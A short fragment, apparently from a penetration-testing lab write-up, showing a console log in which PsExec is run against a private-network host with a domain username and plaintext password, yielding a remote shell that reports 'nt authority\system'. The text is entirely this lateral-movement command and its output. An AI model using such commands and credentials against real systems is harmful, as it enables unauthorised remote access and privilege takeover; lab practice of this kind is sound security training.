 C:\phpStudy>PsExec.exe \\192.168.52.138 -u GOD\liukaifeng01 -p hdy19990720. -s c
md
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system